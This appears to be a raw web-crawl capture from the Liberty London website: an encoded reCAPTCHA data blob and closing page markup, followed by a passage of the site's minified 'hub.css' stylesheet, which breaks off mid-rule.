cMK2LADCusKAw4NCKMOxw6AWwqpHwqnDqcOhSlDDq8KEFy9OTsOLw44qPEM2TAHCmQLCgGxVwqgpwppfBFs5TsOcw5VIEzPDkj/Ds2pPwpJyUW/CpMOxeRPCucKBfAfCqsKAwoE3BnpXNCw5E0bCssOIw57Do13Cn8OWSMOywr03wpc0ccOowoY+wr7CtcKdAcKNw5tMwqpqWcKiesOIwq0rIcK4JcO5wpt/w6IvBD9uBXkAK8OTwqjDkQbDtmd6VjjCpMKZwrrClcOIw7TDpsORJHgHwpIdD8OVVRrDhcK8wpxKw7nCoMK6PsOXwoPDt2BEwpHDtMOfw69lezdVw5XCvMKZYSs+clTDq8KRwovDlS4iOMO1wofCvsO/wpHCq8OZExbDijvDg8O/H8Kpw65TckV7dBrDoVxJwrDDikRbcsOowrLClMORTD4pwq0jw5/DpCXDu0xawohOWcOBJgpjw6zDjV/DgzN8IH3ClUMySsKGbcKEwoTCgGdPwoVSZ8K4w5/[base64]/CpsKha0XDpsOpNBfDgcOnRcK6c3rCiQlJw7pnwpPCoBAAFsOqMDVqwrkndcKkwrHDlUDCmhnDrD7CgsOXwpnDksKXfsOabR8nw55KWE5OZMOGSl/CisKEDsKLw64RCiTDlycmQUHDlMKpw6siFMKARSkLw7EBwrE3woRiw5TCkHDCisKOJiI/a8O7ccO1eMKqQEhLwoHDokESw7M9SBXCisO0wro7eG5xw4MuwonCp8KAGsKgDwc1ZFjCvcKZTMO3cMOfWnALPWzDs8K7U8OJw6PDiyPDtnZEX1bDlSQ1TTYww6nDvRfDkwPDj0vCgcOFwq/DvcK3PcOAOcKhwrt6SixzWsKcwo/ChMOwT8KgNnAkdcOhw7Uewq/DpGJ2w53DhcOAw6NzwoU6w7XDrRjDghLCpB/CqcK4FsKqbhoTwoTCmX3CrzU6URjCoAjCrcOKwpjDgcOlR1w/worDrcK3T23DicOfw696woxUIMKNMcKNI8KDwqNra8O5w5l3w5nDoWVdAzlwFcOpw48ZKcOuSBAaGWY8esKpZ8Odwq88w7N7wr17IMKha8KSE8Kxd2/Dvj5ew7lGw5bCgsKmSBJpR8KhwrRqElrDsGvDuibDsxtxLC3DrDwwVcKZEcKGa27CssK8wqfCnUHDpcOMw7p/dDNKwph4w6HCkklPw7nDgksKZWXDr8KLM2Ucw5lBw6c/w4rCgixYwojDjcK9OTRGLgp4wqYJw4zDmh0RZMO1Vn42w63CosO7bMOWNFzCh8O+LsKpwrPDrsOsETVRWFROw5nCrxguworCsMKrwpLCmsORLg/[base64]/CjGnChcO2LcOAw7/[base64]/HTDChUTDlsO/wpXClyLDl8KHw6XCkG7ClSLDgGoBZMOoOk0/N0PDoTxCbS0aw67Ck8KnPXN7KCDClsOLw5wyHRo2YCvCjMOAwrvDiMKhw77ChCjDoMKSw4zCmQwlwp/Dg8OEw4bCjcOVaiXDjsKVwo52wr1nwpTDgsOzw7J0w6hRLQlbNMOCGjXDpCvChsOGDsOpNcKuw5LDrMOsK8OPw519HMKwOxPCrQcbw7w9fMOEAsKra2Uyw4ouEMKAP2/[base64]/CvC81NmTDsA/Dl2XCkyrDnTgPGBtgfm/DvzorPkk5w7t0S8OGf1YGHlDDvV9Dw6dUXcObL8O7RSlraMOYw4PDsGB3cMOGecO9VMOhw4gSw6JTw6fCongywphhw5PDry/CvsO/[base64]/w4vDhwYUwrzDjkgMwockwpLDt8Ofwr7CqcK3w5LDhVJowrvCrzkOFxDCncOuw7NlEgdeUmfDkgfCkUREwqVawpDDkHsEwrrCoyzDuXjCkcKKYQLDo1fDvAojWgXCscKwZmdmw5vDunrDqhDDvVNXw7/DuMOWwq3DlDZFwrY2ScOLdMOlw4PCiMK1WcKMFsKUw5HDssKTdsK5B8O2WMOnw57Co8OIw4g2wq/[base64]/wqs+FMOLwrdxDUAFw5Zha8OGwod/w4s1WVxTw4AXc1HCusOgGnxawrjDjgHDv8KSw5PDvMKwwrLDtcKzHsKHQMK6wokgDjt7M2bCs8KaSsKRY8KXMMOqwpPDkh/CmAfDiVcYTld1WsKQYinCoSLDq1zDlMODCcKAC8ONwqhPTRTDjsKnw53Do8KOWMKGwrBKwpXDv2zDrF9XEHQjw6vDgsOtwq7CnMK/wrcmw4BtE8KQOGjCsMKsw4FqwqjClTXDmVs9w6jDg3dCdMKYw5TCrgVnw4QSM8KPw5sKBxMqJRJIe8OnUHsNHsKowpkKTm1kw4BJwrXDscKlc8Krw7/DqAPCh8KYEsKiwqcKbsKQw7NGwpYKWMO+ZcOXVz/Cp3XDtEDCkMKbRcOVwqZFWMKnw4YDCcOPecOJTiTDn8KfXQDCr3TDqcOFQCnCg3tpwqUPwrrCisOUPRHDvsKFw411w7jCmWrDuTbCmsO6Kg0hSsKUbcKvwrTDn8KPX8OaTTZoGnsTwq3DsH/Cg8O8wqzDq8O+V8KAUwvCmxF+wrzCo8KcwoTDgMKoKyvCl0Mrwr7CssKaw7tUdSDCkgIFw6p0wp3Dgjp5HMOcXDXDn8OGwoNzWSRcTMKzwrolw5/DlMOVwpQfwrnDoihxw4hGNcOTeMODwo9ow4LCjMKEwpjCvkNuACnDhH5zHMOMw5TCsz4MdMORG8O2w77CmU8AaDXDqsKRXC/[base64]/[base64]/Dg8KLD2XCpHUmEcOewqzDv8KFQ8Ozw5nCn1fDtzAKUMKMMDJzXMKjLcK7wpIdwosjwoDCmsK4w73ChSgLw4PCgA1AS8Okw7szDMK/YWEtQ8O4w6jDucOpw4/ClyXCgcKUwoPDpHbDnX/[base64]/JcKIwqJZSlrCsBRUw6rDpRvDrMKiAsONJMKLA8O4w4QXwq/CnMK/[base64]/Dk8OBUUwHSQvDkjoYDMKKWGTDgw5Ewq7CssOxF8OlwqbCszPCmcKGwqdRwoliS8KPw6HDkMOFw68Ow4vDvcKfwobCgwnCugjChGHCh8KcwojDtALChcOVwoHDj8KIBmMZw7Zew4BaYsO4YlHDqcKGWnHDi8OUJ3fCgSnDp8K0WsK+ZVoRwo/ChEcow5xbwqASwqnCjDXDkMKWTMO8w6U4TGEXCcOhGMKzPC7Dt3YSw51HaSBjw6LCrMOZS3bCm0XCocK2AEjDg8OTZk98B8OAw5DCgjgCw5XDosOYw4vDrXt2XsOKOzslXjtYw7IfZXtnesKvwpxqeVw9VGvDk8O+w4HCrcKnwrhfRx59wr7DlgjDhUfDucOsw78/[base64]/McOSOFENMn/CvMKyL8K8woXDkcOdw5LDpgM/EMKHwpzDhwoaPMOaw7h5FHXClVx7YRovw7nDjcOFwr/DskjDuwtlOsOcdE0Zwp7Dh0dmw6jDlD/CqFdMwpzCrws9DiXDt05JwrjDokjCusKKwr8aesK6wooVJS7DqmfDjBxpF8Kpwo5ueMO3AzVMFjZeIg/[base64]/GG3CssOiw5zDjhJkJ8OCw797wr/DnSUJw7rDicKCw6bDucKZw6E2w4XCosOEwqFwJj1KKmU6bUzCizNIOEkIZQwkw6c3w5xmKcOMw6chITjDoMO8A8Klwo5fw7lUw6/CvMK3fDATL1DDjxszwqjDqC9ew7fDmsOXSsKQKifDm8OJanHDsHU0XWTDisKXw5gTecKxwqdKw6Vgwq1+wp/Du8KTS8KJwrsrw6c7T8OkI8KMw6/DncKoFkpxw5bCnlAwcFFdYcKbRgRYw6fDiVnCmQ9BT8KXYcKxdzzClEXDpcOCw43CmMO5w68hPQLCpRp6woN3VhRXGMK3fQVAJkrCtBlRXUF0ZVJaQmYqMDfDtTAsfcK2wr1Sw5DCoMOhU8ONw7oTw78mcX3ClsOAwplHOFbClRhSwrHDh8KqHMOQwrFVBMK/wpTDsMO3w5DDnznDhMK3w4hLdgLDgsKJNMKsBcK4QFZiEiZmKB7CtcKZw5bChhHDi8KuwrwxYMOiwot2JMK0VcO2DcO2J17DiSXDtcK+NmLDhcKjMmMVdMKOEThEe8O2MAfDisK3w5MMw73CpsKxwqccwqI/w5/DjlPCkFbDt8KeY8KfDxvDlcKhEUHCnsKJBMO7w6Yhw5lsWlQ7w4F/ZQLCn8OhwonDo04awqccasOKH8OKHMK2wqo/KXpiw7vDscKsAsKbw7/CrMOqXENIQsKvw7nDqMOKwqzCkMO7CmDDk8KMwq3Dt0PDpxnDqCAzagnDosOmwp8BO8Kbw7JuM8OWG8O9w6wjfWrChh7CjUbDimrCicKBBQjDvgYEw5nDlR7ChMO/FnZdw7bCvMK7w4wgwqtYM3VRdgQsKMOOw5gdw5IOw5nCoClAw55aw74jwoBOwpbClsOjUMOKA3IbW8KxwqMMK8Oiw6HChMKbw4MEd8Kdw5FqcwFUdsK9N0fCicOuwqZBw7Vyw6TDj8ORAsKoSlPDh8OzwpYjacK/XXoGAMK9QFAILGgccMOdQg/[base64]/woMLBcOTwqJgZ8OLLg3DtTFdwoBMw5A9wpTCpjrDusKiIGzDpTrCnQHDmy/CgW1CwqYjRwvCuGbDvgk8IMKAw4HDjsKtNQXDqht2w5nDl8OHwq8BFm7Dk8O3XcKwcsKxwog6JE3CvMOpa0PDrMKrGwgcZsOAwobCnAnCvcOQw7HClg/DkxEQw7rChcOIF8ODwqHClMKCw53DphjDkTEtB8OwL2HCkGrDn0Y9JsK0cwEpw5tiLBltPMOjwoHCs8Kab8KUw5TCoFw8w7B/wrrDjCfCrsOPwr5Ow5TDrQLDs0XDpUN4J8O7elTDjQbCiirDrMORw4Anwr/CrMKXan7Csh0TwqFaScKzO3DDiQs/[base64]/CpUjCg8KJbMKGw54BIcKdwrHConXDuxnCjMKTwr7CngLDr8KxQsODw6LCiXBoA8K0woBSQcOCWmw0TcKqw68owr9Gw4HCj3oZw4TDm3hZcnorM8KMCxcQUnzDkkd0e05OHA8hYh3DtRbDqRPCoHTCtcKiGy7Djy/Dh31Yw4PDvRkMwoUfw6fDk1/DgXpJdkPCn0AOwoDDhEfDt8O6Q33DhUx5wrdhGXnDg8Osw7x2wobCpCoAX1lNwoQwScOMH2TDq8ORw78yRcKFFMKjwooPwrdWwr5hw6nCiMKFdTnCpBbCp8OLWMKnw4sXw4DCg8Odw7TDvAnCrV/[base64]/DssO+wpocwpxJwqw+w6ImwqPDtBPDgMOZw4rDgcK9wp3CgsOlw5c0w7rCkSXCjlAXwpDDrh/[base64]/CpEzDrEtyw4TDmzMdBkpBXnFyfcOTwrQqwqAwRsOSwo4Mwp5aXgPCgMK6w7xvw5h2K8ONw4HDkhIKwr/CvF/CkSFNFGIyw4YgacK/JMKSwoIDw70GEsKiw77CjlPCmy/Cj8Oaw4XCmsOBXBfDrwHCpyRpwrIGw5xLOwQ9wo7DrsKDJWkscsO+w7F2Nn0+wp1bGQTCiFtTUcOwwqc0wp1xecOmesKRbgc/w7zCgh5bKRk7UMOewqMYNcK3w7bCoHsBwonDkcOpwohDwpc8wpHCjMOnw4fCqsO4S2TDkcOLw5YZw6JVw7Vdwr8APMKkL8K1wpEcw7FYZV7CpnnDr8K6QMKlMBcKwrRLU8KjfFzCl3YHG8OFCcKXCMKHZcOPwp/DkcONw4zDk8KXPsOTLsOow6vDswcewozDrmrDmsOxRxDCik4uHsOFcMOVwqLCti0BRsKvNMOawp18a8OzVDgHGSbDjSg2woDDhcKCw4plwokbKQA9Iz/[base64]/DoyUwEMO5bMKGwoZ3XMKTwrrDs8OrCcO7RsK/wpfCjV8NwqFUw6PDu8KFK8KrPD3CmMOXwrtKw7PDhsOQw6HDvWQ4w7PDjMOyw6JwwrfDnH5xwo1sK8OJwr7Dq8K5IADDt8OAw51kY8OfYMO+woXDq3rDgmISwoDDl3RYw7J+UcKkwr0HUcKSe8OYR2tUw4UsZ8OoUcKPF8K2YcK/WsK+aitjw5NKwpbCrcOAwrHCpcOsAsODU8KMH8KBwp3DpSwqV8OFGcKBUcKGwpwYw5DDiSfCmml2w4B0c1PDgkMUcA7Cr8KYw5BcwoIWIsOocsKPw6/[base64]/[base64]/[base64]/[base64]/Cti8Pw5I3WMKtwr3DkBRKwolLNHvDnxLCl8K5OBF8w6QVWcKuwpwtY8Kew4gUQ1LCvUHCvB9lwofDgMKmw60Sw7RwLDbDqcOdw5/DgB42wojCljrDnMOqOEhcw5MrI8OPw7doO8ONaMKwfcKZwrLCn8KFwrMTesKgw6U4TTHClD0XPmjCoiVpS8KfQMOdOC4tw51Zwo/DtcOAaMO1w57DvcOnWcOjX8OBWMKdwpnCiGjDrj4yQjcAwqnCisKXBcKbw5PCmcKLK1QTZU1WfsOocE/DhMOecn/CgUg2XsOCwpTDlcOGw6xtWMKhScKyw5ATw5QXZirCgMO0w7/Dn8KCYWhewqksw73DhsK/bMK/ZsK2f8OcYcK3NXZTwoszCyUKIhzDiR9jw4LCsQJJwopFLhV/R8ORAMKCwpwuBMKyDQQ6wrUuacO0w4IvNcKxw5ZSw4lwByHCtsOzw714EcKpw7d2SMOqRT/[base64]/[base64]/[base64]/DmXBNTMOtw5wQwoYwI2HDo8O8elfDuT50XMKGHFLDj1DCk3nDtCVNCsKCB8KNw5/CqcK8wofDisKqQsOBw43CtULDi3/DoXZgwoZCwpNGwohOfsKRw4vDqMOnOcKawp3DmxbCn8KgSMOVwrPCicKuwoLDn8KFwrkJwqonw4xbVynCmSnDnXUUWcKMUsKBRMO7w6fDggJtw7BTe0rCgQIxw7gfDTTCmMKHwp/DgsKZwpLDnBQdw6bCpMKTJ8OEw5Qaw4wMN8Khw7h0PcOtwqDCulTDl8K2w7TChCgKPMOJwqQQMS7CgMKqDEbCm8OUHkRUWQ/Do2jCn1JHw6sDTsKnX8Kbw4HCl8KgL1jDpsOLwq/DpcK6w79aw4lbYcK7wrvCssKlw6rDoBXCp8KZLS1fb0nCgcOTwrAtWjFJwpnCp0N+FsOzw7VPGsO3HxLDo2zCgiLDqmcuJQjCv8OAwppEAsOWMQrCsMOgNnJWwrXDncKFwqrDp2bDhnZaw4YpcsKkIcOCVRkmwoHCqwvDq8OaN3vDr1xKw6/DnsKIwpEuAsOBdkLCi8K3HDDCr2pvX8OnJ8KYwq7DisKcfcOcN8OLFEpNwr3Cj8OJwrDDtsKYKT3DocOjw6FXJ8KXw5jDmcKtw4V1GwrCjcOIIQ4/[base64]/[base64]/eMKKLAfDmT9gH1TDnzzCgMKmf8O7LTQoFGzDp8OPw5bDsC3Cs3www6DCly/CisK1w47Dj8ODPsOww63DhMKdbDUaPsKfw5zDlAdcw7vDpWXDj8KDKRrDhRdIS0sow4fCk3fCkMK/wpDDuEtdwrYDw7hZwqg2cm7DgivDgcKIw43Dn8KwXcKCYDtjRhzCncKdWzXDn1sRwq/CoGgIw7gWAnJKdQdrwobCgcKkPScJwrfCkSBrwo1dwprCpsKAXmjDkMOtwobChXLCjit9wpLDj8KGEsK7w4rDjsOUw7EBwpQPFcKaO8KmIcObwrXCssKsw6DDj2XCpTTDkMKrd8K5w5bCisKlT8O/wog9HSTCkVHCmU5xwo/DpTMnw4rCt8OQdcOeJMOFFBfCkHHDi8OzT8O1w5Fcw43DrcK3w5XDrR8mGcKRCFDCuinCoUbCsjfDv3Ebw7QtRMKTwo/CmsKYw7sVOm/Csk0YBFjDj8K/RMKSZGtHw5QXeMO3dMOXwo/[base64]/w4RETXXCssO0wqlScMOWw5B3HsOBwp5lw4vCmRJHOsKewpTCj8OTw5gHw6/DrwPDoE8BCTMcXlbDhsK6w49afhkYw63DssOCw6LCuzjCosO/[base64]/CpRXDjXLDisKSfETCqVMcVsK0w4JWw4DCimPDu8KpJWTDmWfDqcK2fMOTO8OBwqnCiV8Gw4cTwpQ4KsKnwotzwp7CpGjDoMKXVWnDsikueMKUNFLDhBYcM15La8O3wrHChsOBw6x4CnfCrMKmCR1Ow7BaPQLDnmzCrcKsRMO/bMK2XcKaw5HCrhPDq3/Cn8KWw6lpw4p8IMKbwqHDtRjDnnDCpE3Dnx7Cl3bDhR3ChxMRUwTDvAweMDdrMcKwbxDDlcORwr/DkcKcw4NRw5ozwq3DnVfChjkpT8KHIQ1sdB7CuMO6ChvDu8OUwrLDuCtWL0DCmMKKwrxKVMKewp8ewqI/[base64]/[base64]/M8KQwoAyw4PCicOkwr5Lw6cJw7TDkBUiGwjDicOOW8KpwrTDpMOVEcK0fMKaERzCssKQw73Cq0pjw4rCtMOuLsOcw6RtDcKww5TDp34BZwIjwoQVEHnDn3E/w7fCjsK9w4MkwqPDkMOmwq/CmsKkJHDCgGHCsgHDp8KEw6lxTcKbQ8O4wpBnPQrCrD0\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oKWoAb4DhIBdAis9OPTVhvFJsiwIbeVYAgpxL/R4y98\\u003d\x22,1,0,null,1,1769771342176,0,0,[8,114],null,[253,116],\x22RC-JFoosZb01GAigw\x22,null,null,null,null,null,\x220dAFcWeA6Wqf2xw7e2uzeMIzLd0B2MaCAIY-IbkysLrwsAJy6hJFmG5NI3R78Vet0GH3WCqgVb3-95jYsQODPbFX_yexCaQbPEgA\x22,1769854142384]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/hub.css
body_size: 2546
content:
@charset "UTF-8";.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}#content-asset-abstract{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.abstract-text{padding-left:0;margin-top:1rem}.abstract-text .content-tags{color:#a3a3a3;font-size:0.8rem}.abstract-text .content-tags+.content-tags:before{content:"\2022   "}.abstract-text .pre-heading,.abstract-text .sub-heading,.abstract-text .text-cta{display:none}.abstract-text .heading{font-size:2rem;line-height:2.6rem;margin-top:0.5rem}.abstract-overlay h5,.abstract-overlay span{color:#fff}.abstract-overlay{max-width:30rem;opacity:0;position:absolute;text-align:center;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:80%;z-index:2}.abstract-overlay .sub-heading{font-size:1.6rem;display:inline-block}.abstract-overlay .text-cta{font-size:1rem;display:inline-block;margin-top:1rem}.article-link:hover .abstract-overlay{opacity:1;visibility:visible}.abstract-image{overflow:hidden;position:relative}.abstract-image img,.abstract-image img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease}.article-link:hover .abstract-image img{-webkit-transform:scale(1.02);transform:scale(1.02)}.article-swiper{margin:3rem 0}.article-swiper .swiper-pagination{font-family:Lasenby Sans regular,serif;font-weight:600;bottom:unset;color:#fff;font-size:4rem;left:unset;letter-spacing:-0.2rem;line-height:4rem;position:absolute;right:2rem;top:1rem;width:unset}.article-swiper .swiper-button-next,.article-swiper .swiper-button-prev{bottom:0;left:unset;top:unset}.article-swiper .swiper-button-next{right:0}.article-swiper .swiper-button-prev{right:4.8rem}.article-swiper .swiper-button-next:after,.article-swiper .swiper-button-prev:after{opacity:1;visibility:visible}.article-swiper .swiper-button-next.swiper-button-disabled,.article-swiper .swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.hub-navigation-swiper{width:auto;position:relative}.hub-navigation-swiper .swiper-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.hub-navigation-swiper .navigation-swiper-button-next,.hub-navigation-swiper .navigation-swiper-button-next:after,.hub-navigation-swiper .navigation-swiper-button-prev,.hub-navigation-swiper .navigation-swiper-button-prev:after{width:3.3rem;height:3.3rem;margin-top:0}.content-swiper{width:100%}.content-swiper .content-tags{color:#757575;font-size:0.8rem;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content-swiper .content-tags:after{content:"";margin-right:0.2rem;height:0.8rem;border-right:1px solid #a3a3a3}.content-swiper .content-tags:last-of-type:after{display:none}.content-swiper .content-tags:hover{color:#000}.content-swiper .author{color:#757575}.content-swiper .author:hover{color:#000}.content-swiper h2{font-size:4vw}.content-swiper .swiper-wrapper{padding-bottom:3rem}.content-swiper .swiper-container{padding-left:5rem}.content-swiper #content-asset-abstract{display:block}.content-swiper .swiper-button-next,.content-swiper .swiper-button-prev{top:2.8rem}.article-related-content{margin-top:6rem}.article-related-content .swiper-slide{width:30%}.feature-content-wrapper{width:100%;padding-bottom:4rem;position:relative}.feature-content-wrapper .feature-content-swiper{height:100%;width:100%}.feature-content-wrapper .feature-content-swiper-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:absolute;right:0;top:-4.8rem;z-index:0}.feature-content-wrapper .feature-content-swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{height:3.8rem;position:relative;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:after,.feature-content-wrapper .feature-content-swiper-button-next:before,.feature-content-wrapper .feature-content-swiper-button-prev:after,.feature-content-wrapper .feature-content-swiper-button-prev:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.8rem;opacity:1;visibility:visible;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:focus,.feature-content-wrapper .feature-content-swiper-button-prev:focus{outline:none}.feature-content-wrapper .feature-content-swiper-button-next.swiper-button-disabled,.feature-content-wrapper .feature-content-swiper-button-prev.swiper-button-disabled{opacity:.3}.feature-content-wrapper .swiper-pagination-fraction{font-family:Lasenby Sans regular,serif;font-weight:600;font-size:3rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;left:unset;margin-right:1rem}@media only screen and (max-width:767px){.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{display:none}.feature-content-wrapper .feature-content-swiper-nav{top:1rem;right:1rem}.feature-content-wrapper .feature-content-swiper-nav .swiper-pagination-fraction{font-size:10vw}}@media only screen and (max-width:768px){.feature-content-wrapper{padding-bottom:4rem}.feature-content-swiper .abstract-text{padding-left:1.5rem}}.hub h1,.hub h6{font-size:4vw;text-transform:uppercase}.hub h1 span,.hub h6 span{font-size:1.2rem;padding:0 2rem}.hub .hub-header .portrait-image{display:none}.hub .hub-title-container span{left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;visibility:hidden}.hub .hub-title-container span.active{opacity:1;visibility:visible}.hub .hub-title-guide{color:transparent}.hub span.author:hover{color:#a3a3a3}.information-hub{padding:0 3rem}.information-hub .hub-container{max-width:102.4rem}.information-hub section:not(#content-asset-abstract){margin-bottom:6rem}.information-hub section.store{background:#f9f9f9;margin-right:-3rem;margin-left:-3rem}.information-hub section.store .map-container{max-width:99.2rem;width:100%}.information-hub section.store .card{border:none}.information-hub section.store h1{font-size:2.2rem}.information-hub section.store h2{font-size:1.4rem}.information-hub section.store h4{font-size:1.2rem}.information-hub .map-container{height:70vh;min-height:60rem}.information-hub .google-map .content-asset,.information-hub .google-map iframe{width:100%;height:100%}.information-hub .store-heritage{margin-right:-3rem;margin-left:-3rem}.information-hub .store-heritage .banner-text-inner{max-width:50rem}.information-hub .store-heritage h4{font-size:4vw}.information-hub .store-heritage p{font-size:2rem}.information-hub .store-heritage .text-cta{font-size:1.2rem}.information-hub .store-heritage picture{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform-origin:center;transform-origin:center}.information-hub .store-heritage a:hover picture{-webkit-transform:scale(.9);transform:scale(.9)}.information-hub .customer-service .menu-container{max-width:unset}.information-hub .menu-container h2{font-size:1.4rem}.information-hub .menu-container ul{list-style-type:none;padding-left:0}.information-hub .links-list a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.2rem;padding:1rem 0}.information-hub .content-swiper{padding-left:0}.information-hub .content-swiper .swiper-slide{width:34.3%}.information-hub .content-swiper .swiper-wrapper{padding-bottom:0}.information-hub .store-info-swiper .swiper-button-next,.information-hub .store-info-swiper .swiper-button-prev{top:0}.hub-folder-links-section{background:hsla(0,0%,100%,.9);margin-left:-3rem;margin-right:-3rem;position:-webkit-sticky;position:sticky;z-index:3;top:9.8rem}@media (min-width:992px) and (max-width:1440px){.hub-folder-links-section{top:7.8rem}}.hub-folder-links-section .folder-links span{font-size:1.8rem;padding:0.5rem 1.5rem;position:relative;z-index:1}.hub-folder-links-section .folder-links span,.hub-folder-links-section .folder-links span:after,.hub-folder-links-section .folder-links span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hub-folder-links-section .folder-links span:after{background-color:#f9f9f9;border-radius:3rem;bottom:0;content:"";display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;z-index:-1}.hub-folder-links-section .folder-links span.active,.hub-folder-links-section .folder-links span.active a,.hub-folder-links-section .folder-links span:hover,.hub-folder-links-section .folder-links span:hover a{color:#fff}.hub-folder-links-section .folder-links span.active:after,.hub-folder-links-section .folder-links span:hover:after{background-color:#000}.hub-folder-links-section li:hover{cursor:pointer}.hub-content{min-height:40rem}.hub-content .hub-grid.row{margin-left:-1.4%;margin-right:-1.4%}.hub-content .hub-grid article{-ms-flex-preferred-size:25%;flex-basis:25%;margin-bottom:3rem;padding:0 1.4%}.hub-content .hub-grid article:nth-child(5n+1){-ms-flex-preferred-size:50%;flex-basis:50%}.hub-content .hub-grid article:first-child .portrait-image,.hub-content .hub-grid article:nth-child(2) .landscape-image,.hub-content .hub-grid article:nth-child(3) .landscape-image,.hub-content .hub-grid article:nth-child(4) .landscape-image,.hub-content .hub-grid article:nth-child(5) .landscape-image,.hub-content .hub-grid article:nth-child(6) .portrait-image,.hub-content .hub-grid article:nth-child(7) .landscape-image,.hub-content .hub-grid article:nth-child(8) .landscape-image,.hub-content .hub-grid article:nth-child(9) .landscape-image,.hub-content .hub-grid article:nth-child(10) .landscape-image{display:none}.hub-footer .articles-count{font-size:1rem}a#hub-show-more,button#hub-show-more{max-width:30rem}@media only screen and (min-width:1600px){.hub h1,.hub h6,.information-hub .store-heritage h4{font-size:5.4rem}}@media only screen and (max-width:1300px){.hub-content .hub-grid article:nth-child(5n+1){-ms-flex-preferred-size:50%;flex-basis:50%}.hub-content .hub-grid article:nth-child(5n+1) .landscape-image{display:none}.hub-content .hub-grid article:nth-child(5n+1) .portrait-image{display:block}.hub-content .hub-grid article{-ms-flex-preferred-size:50%;flex-basis:50%}.hub-content .landscape-image{display:none}.hub-content .portrait-image{display:block}}@media only screen and (max-width:991.98px){.information-hub .menu-container{padding-right:1.5rem}.information-hub .links-list a{padding:0.6rem 0;font-size:1.1rem}.information-hub .store-heritage h4{font-size:3.6rem}.information-hub .store-heritage p{font-size:1.4rem}.information-hub .store-heritage .text-cta{font-size:1.2rem}}@media only screen and (min-width:1441px){.container-fluid.hub{padding-left:3rem;padding-right:3rem}}@media only screen and (max-width:767px){.container-fluid.hub{padding-left:0;padding-right:0}.hub-content .hub-grid.row{margin-left:1rem;margin-right:1rem}}@media (min-width:768px) and (max-width:1440px){.container-fluid.hub{padding-left:2rem;padding-right:2rem}}@media only screen and (max-width:768px){.hub .hub-header .landscape-image{display:none}.hub .hub-header .portrait-image{display:block}.hub h1,.hub h6{font-size:3.6rem}.hub-content .hub-grid article:nth-child(5n+1){-ms-flex-preferred-size:100%;flex-basis:100%}.hub-content .hub-grid article:nth-child(5n+1) .landscape-image{display:block}.hub-content .hub-grid 